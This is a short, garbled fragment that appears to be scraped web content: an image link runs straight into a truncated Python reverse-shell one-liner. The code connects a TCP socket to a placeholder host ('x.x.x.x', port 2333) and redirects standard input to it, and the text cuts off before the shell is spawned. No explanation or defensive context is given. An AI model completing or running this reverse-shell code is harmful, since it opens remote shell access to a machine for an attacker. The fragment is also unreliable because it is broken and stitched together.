 socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("x.x.x.x",2333));os.dup2(s.fileno(),0);